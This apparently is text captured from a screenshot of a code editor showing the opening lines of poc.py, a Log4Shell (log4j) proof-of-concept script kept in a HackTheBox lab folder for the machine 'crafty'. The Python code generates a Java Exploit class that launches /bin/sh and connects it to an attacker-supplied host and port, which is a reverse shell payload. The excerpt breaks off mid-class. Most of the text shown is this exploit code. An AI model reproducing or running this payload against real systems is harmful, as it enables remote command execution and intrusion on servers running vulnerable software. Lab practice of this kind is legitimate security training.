 Open
poc.py
~/Hacking/htb/machines/easy/crafty/log4j-shell-poc
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="/bin/sh";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);